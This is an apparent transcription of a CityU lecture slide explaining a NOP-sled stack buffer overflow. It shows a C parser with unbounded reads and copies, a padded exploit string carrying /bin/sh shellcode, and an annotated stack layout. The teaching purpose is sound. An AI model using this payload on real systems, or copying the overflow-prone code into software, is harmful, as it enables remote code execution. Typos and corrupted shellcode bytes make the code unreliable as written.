 The NOP Slide
parse.c
void copy_lower(char* in, char * out){
int i = 0;
while (in[i] != ‘\0’ && in[i] != ‘\n’){
out[i] = tolower(in[i]);
i ++;
}
but[i] = ‘\0’;
}
int parse(FILE * fp){
char buf[5], *url, cmd[128];
fread(cmd, 1, 256, fp);
int header_ok = 0;
.
.
.
url = cmd + 4;
copy_lower(url, buf);
printf(“Now is %s\n”, buf);
return 0;
}
file
GET
AAAAAAAAAAAAAAAAAAA\x64\xf7\xff\xff/x90/x90/x90/x90/x90...\xeb\x
1f\x5e\x89\x76\x08\x88\x46\x46\x0c\x0b\x89\xf3\x8d\x4e\x08\x56\x0c\
xcd\x80\x31\xdb\x89\xd8\x40\xcd\xe8\xdc\xff\xff\xff/bin/sh
0xbffff764 0x90909090
0xbffff760 0x90909090 fp
0xbffff75c 0xfffff764 ret addr
0xbffff758 0x61616161 stack frame ptr
0xbffff74c 0x61616161 url
0xbffff748 0x61616161 header_ok
0xbffff744 0x61616161 buf[4]
0xbffff740 0x61616161 buf[3,2,1,0]
0xbffff73c 0x00000000 cmd[128, ..., 125]
. . .
0xbffff7d8 0xfffff764 cmd[25,26,27,28]
. . .
0xbffff6c4 0x41414141 cmd[7,6,5,4]
0xbffff6c0 0x20544547 cmd[3,2,1,0]
0xbffff6b4 0xbffff740 out
0xbffff6b0 0xbffff6c4 in
0xbffff6ac 0x080485a2 ret addr
0xbffff6a8 0xbffff758 stack frame ptr
0xbffff69c 0x000000xx i
.
unallocated
CityU